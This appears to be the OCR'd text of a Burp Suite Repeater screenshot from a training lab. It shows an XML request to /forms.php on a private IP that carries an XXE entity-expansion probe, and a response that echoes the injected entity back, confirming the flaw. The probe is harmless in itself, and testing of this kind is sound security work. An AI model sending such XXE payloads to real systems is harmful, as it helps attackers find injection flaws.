 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.76.102 ?
Request
Raw Params Headers Hex
1 POST /forms.php HTTP/1.1
2 Host: 10.10.76.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.76.102/forms.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 130
10 Connection: close
11 Cookie: PHPSESSID=7fbfu6smhorepanrqscvb7pba7
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY ent 'XXE HERE!!'>]><root>
<name>
1
</name>
<search>
&ent;
</search>
</root>
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<br>
99
100 <fieldset>
101 <p>
102 <label for="name">
Account Number
</label>
103 <input id="name" name="name" type="text" value="" />
104 </p>
105
106 <p>
107 <label for="search">
Remark
</label>
108 <input id="search" name="search" type="text" value="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number XXE HERE!! is not active!
? ← → Search... 0 matches \n Pretty
Done 2,672 bytes | 170 millis